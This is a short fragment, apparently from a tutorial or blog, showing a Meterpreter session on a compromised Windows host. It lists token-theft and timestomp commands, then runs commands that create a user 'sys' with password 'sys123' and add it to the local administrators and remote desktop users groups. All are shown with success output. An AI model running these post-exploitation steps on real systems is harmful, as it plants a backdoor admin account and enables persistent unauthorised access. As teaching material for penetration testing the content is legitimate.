 knight@KNIGHT: ~
knight@KNIGHT: ~
-------       -----------
timestomp     Manipulate file MACE attributes
Incognito Commands
==================
Command              Description
-------              -----------
add_group_user       Attempt to add a user to a global group with all tokens
add_localgroup_user  Attempt to add a user to a local group with all tokens
add_user             Attempt to add a user with all tokens
impersonate_token    Impersonate specified token
list_tokens          List tokens available under current user context
snarf_hashes         Snarf challenge/response hashes for every token
meterpreter > add_user sys sys123
[*] Attempting to add user sys to host 127.0.0.1
[+] Successfully added user
meterpreter >
meterpreter > add_localgroup_user administrators sys
[*] Attempting to add user sys to localgroup administrators on host 127.0.0.1
[+] Successfully added user to local group
meterpreter >
meterpreter > add_localgroup_user "remote desktop users" sys
[*] Attempting to add user sys to localgroup remote desktop users on host 127.0.0.1
[+] Successfully added user to local group
meterpreter >
meterpreter >
meterpreter >
程序骑士